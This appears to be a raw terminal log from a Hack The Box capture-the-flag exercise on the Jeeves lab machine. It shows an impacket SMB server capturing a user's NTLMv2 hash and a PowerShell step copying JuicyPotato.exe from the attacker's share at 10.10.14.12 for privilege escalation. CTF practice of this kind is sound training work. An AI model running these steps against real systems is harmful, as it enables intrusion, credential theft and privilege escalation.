 /home/hsct/Cervant/HTB/Jeeves/content ✔ # impacket-smbserver Shared . -smb2support
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.63,49679)
[*] AUTHENTICATE_MESSAGE (JEEVES\kohsuke,JEEVES)
[*] User JEEVES\kohsuke authenticated successfully
[*] kohsuke::JEEVES:aaaaaaaaaaaaaaaa:dc3fe736f26e0f84afe1fc0745b065e2:010100000000000080dba5fa1ed4d7013ee
a0054006e0048004700020010004e006200590042006800650062007100040010004e006200590042006800650062007100070008
28987ec0ef8e7ce39e88300107d364d6ffaf62a52310bd66ec5c242c0a00100000000000000000000000000000000000090020006
00000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:Shared)
[*] Disconnecting Share(1:IPC$)
PS C:\Users\Administrator\.jenkins\workspace\test>
cd C:\Users\Public
copy \\10.10.14.12\Shared\JuicyPotato.exe JP.exe
dir
Directory: C:\Users\Public
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 10/25/2017 4:42 PM Documents
d-r--- 10/30/2015 3:24 AM Downloads
d-r--- 10/30/2015 3:24 AM Music
d-r--- 10/30/2015 3:24 AM Pictures
d-r--- 10/30/2015 3:24 AM Videos
-a---- 8/16/2021 6:22 PM 347648 JP.exe
PS C:\Users\Public>